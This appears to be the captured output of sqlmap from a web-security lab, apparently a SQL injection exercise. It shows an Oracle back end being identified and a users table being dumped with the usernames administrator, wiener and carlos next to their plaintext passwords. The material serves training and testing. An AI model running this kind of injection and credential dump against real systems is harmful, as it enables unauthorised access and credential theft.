 [20:11:50] [INFO] testing Oracle
[20:11:51] [INFO] confirming Oracle
[20:11:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:11:52] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entri
es
[20:11:52] [INFO] fetching current database
[20:11:52] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
ther DBMSes
[20:11:52] [INFO] fetching tables for database: 'PETER'
[20:11:54] [INFO] fetching columns for table 'USERS_ICCUTW' in database 'PETER'
[20:11:56] [INFO] fetching entries for table 'USERS_ICCUTW' in database 'PETER'
Database: PETER
Table: USERS_ICCUTW
[3 entries]
| EMAIL | PASSWORD_LQLTWM | USERNAME_WVBGJH |
| NULL | tphry2z4jqazt0lqmy1o | administrator |
| NULL | 586mw4w83h4djuveem8f | wiener |
| NULL | fepayat2g4vh0dwc3jo1 | carlos |